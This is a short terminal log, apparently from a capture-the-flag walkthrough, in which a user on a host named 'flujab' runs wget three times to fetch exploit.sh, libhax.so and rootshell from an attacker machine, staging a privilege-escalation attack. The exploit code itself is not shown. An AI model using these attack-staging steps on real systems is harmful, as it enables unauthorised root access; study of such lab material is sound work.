 drno@flujab:/tmp$ wget http://10.10. /exploit.sh
--2019-06-13 17:44:32--  http://10.10. /exploit.sh
Connecting to 10.10. :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[================================================================>] 160 --.-KB/s in 0s
2019-06-13 17:44:33 (19.8 MB/s) - ‘exploit.sh’ saved [160/160]
drno@flujab:/tmp$ wget http://10.10. /libhax.so
--2019-06-13 17:44:45--  http://10.10. /libhax.so
Connecting to 10.10. :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15072 (15K) [application/octet-stream]
Saving to: ‘libhax.so’
libhax.so 100%[================================================================>] 14.72K 78.3KB/s in 0.2s
2019-06-13 17:44:46 (78.3 KB/s) - ‘libhax.so’ saved [15072/15072]
drno@flujab:/tmp$ wget http://10.10. /rootshell
--2019-06-13 17:44:54--  http://10.10. /rootshell
Connecting to 10.10. :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15604 (15K) [application/octet-stream]
Saving to: ‘rootshell’
rootshell 100%[================================================================>] 15.24K 79.1KB/s in 0.2s
2019-06-13 17:44:55 (79.1 KB/s) - ‘rootshell’ saved [15604/15604]
drno@flujab:/tmp$